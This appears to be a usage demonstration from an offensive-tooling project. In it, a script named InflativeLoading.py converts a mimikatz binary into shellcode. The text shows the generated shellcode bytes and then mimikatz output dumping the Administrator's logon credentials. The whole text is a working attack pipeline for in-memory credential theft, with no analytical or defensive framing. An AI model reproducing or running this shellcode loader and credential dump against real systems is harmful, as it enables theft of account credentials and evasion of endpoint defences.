 PS C:\Users\Administrator\Desktop\petosc\project> python .\InflativeLoading.py .\mimi.bin "privilege::debug sekurlsa::lo
gonpasswords"
Shellcode Stub size: 884 bytes
Shellcoded PE's size: 1277952 bytes
buf += b"\x48\x83\xe4\xf0\x48\x31\xd2\x65\x48\x8b\x42\x60\x48\x8b\x70\x20\x48\x83\xc6\x70"
buf += b"\xc6\x06\x5e\xc6\x46\x02\xff\x48\x8b\x76\x08\xc7\x06\x31\x00\x2e\x00\xc7\x46\x04"
buf += b"\x65\x00\x78\x00\xc7\x46\x08\x65\x00\x20\x00\xc7\x46\x0c\x70\x00\x72\x00\xc7\x46"
buf += b"\x10\x69\x00\x76\x00\xc7\x46\x14\x69\x00\x6c\x00\xc7\x46\x18\x65\x00\x67\x00\xc7"
buf += b"\x46\x1c\x65\x00\x3a\x00\xc7\x46\x20\x3a\x00\x64\x00\xc7\x46\x24\x65\x00\x62\x00"
buf += b"\xc7\x46\x28\x75\x00\x67\x00\xc7\x46\x2c\x20\x00\x73\x00\xc7\x46\x30\x65\x00\x6b"
buf += b"\x00\xc7\x46\x34\x75\x00\x72\x00\xc7\x46\x38\x6c\x00\x73\x00\xc7\x46\x3c\x61\x00"
buf += b"\x3a\x00\xc7\x46\x40\x3a\x00\x6c\x00\xc7\x46\x44\x6f\x00\x67\x00\xc7\x46\x48\x6f"
buf += b"\x00\x6e\x00\xc7\x46\x4c\x70\x00\x61\x00\xc7\x46\x50\x73\x00\x73\x00\xc7\x46\x54"
buf += b"\x77\x00\x6f\x00\xc7\x46\x58\x72\x00\x64\x00\x66\xc7\x46\x5c\x73\x00\xc6\x46\x5e"
buf += b"\x00\x48\x8b\x70\x18\x48\x8b\x76\x30\x4c\x8b\x0e\x4d\x8b\x09\x4d\x8b\x49\x10\xeb"
buf += b"\x66\x41\x8b\x49\x3c\x4d\x31\xff\x41\xb7\x88\x4d\x01\xcf\x49\x01\xcf\x45\x8b\x3f"
buf += b"\x4d\x01\xcf\x41\x8b\x4f\x18\x45\x8b\x77\x20\x4d\x01\xce\xe3\x3f\xff\xc9\x48\x31"
buf += b"\xf6\x41\x8b\x34\x8e\x4c\x01\xce\x48\x31\xc0\x48\x31\xd2\xfc\xac\x84\xc0\x74\x07"
buf += b"\xc1\xca\x0d\x01\xc2\xeb\xf4\x44\x39\xc2\x75\xda\x45\x8b\x57\x24\x4d\x01\xca\x41"
buf += b"\x0f\xb7\x0c\x4a\x45\x8b\x5f\x1c\x4d\x01\xcb\x41\x8b\x04\x8b\x4c\x01\xc8\xc3\x48"
buf += b"\x31\xc0\xc3\x4c\x89\xcd\x41\xb8\x8e\x4e\x0e\xec\xe8\x8c\xff\xff\xff\x49\x89\xc4"
buf += b"\x41\xb8\xaa\xfc\x0d\x7c\xe8\x7e\xff\xff\xff\x49\x89\xc5\x48\x31\xf6\x48\x31\xff"
buf += b"\x48\x8d\x1d\x91\x0e\x00\x00\x48\x31\xc0\x8b\x43\x3c\x48\x01\xd8\x8b\xb0\x90\x00"
buf += b"\x00\x00\x48\x01\xde\x8b\xb8\x94\x00\x00\x00\x48\x01\xf7\x48\x39\xfe\x0f\x84\x89"
......1277552 more bytes......
Shellcode located at address 0x21216c50000
CONTINUE TO EXECUTE SHELLCODE...

  .#####.   mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/

mimikatz(commandline) # privilege::debug
Privilege '20' OK

mimikatz(commandline) # sekurlsa::logonpasswords

Authentication Id : 0 ; 979100 (00000000:000ef09c)
Session           : Interactive from 1
User Name         : Administrator
Domain            : DESKTOP-H0DTSHK
Logon Server      : DESKTOP-H0DTSHK
Logon Time        : 2/15/2024 1:38:36 AM
SID               : S-1-5-21-3393365631-434772834-3818417529-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : DESKTOP-H0DTSHK